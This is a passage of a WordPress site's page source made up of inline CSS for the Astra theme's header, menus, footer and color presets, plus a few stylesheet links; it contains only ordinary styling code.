h6{color:#c21b0b;}.entry-title a{color:#c21b0b;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#f97d02;border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-4);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);;background-image:none;;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);;background-image:none;;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#f97d02;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#f97d02;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#f97d02;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='create-block-ea-blocks-style-inline-css'>
.wp-block-create-block-ea-blocks{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='ea-blocks-ea-fullcalendar-style-inline-css'>
.wp-block-create-block-ea-blocks{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 